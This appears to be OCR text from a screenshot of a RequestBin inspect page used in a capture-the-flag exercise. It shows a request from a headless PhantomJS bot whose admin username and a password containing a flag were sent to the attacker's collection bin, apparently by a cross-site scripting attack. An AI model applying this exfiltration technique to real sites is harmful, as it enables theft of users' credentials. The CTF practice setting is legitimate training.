 RequestBin - y99g78y9
不安全 | http.requestbin.buuoj.cn/y99g78y9?inspect
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
RequestBin.NET HTTPBin DNSBin
http://http.requestbin.buuoj.cn
GET /y99g78y9/?username=adminpassword=flag{38037500-903f-4c3a-
91c5-dfbfa03b0a1f}
0 bytes
4s ago
From 10.65.89.12
FORM/POST PARAMETERS
None
QUERYSTRING
username: adminpassword=flag{38037500-903f-4c3a-91c5-
dfbfa03b0a1f}
HEADERS
Accept-Language: en,*
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Host: http.requestbin.buuoj.cn
Referer: http://app/content.php?id=9
RAW BODY
None
Limits
This bin will keep the last 20 requests made to it and remain available for 48 hours after it was created. However, data might be cleared at any time, so treat bins as highly ephemeral.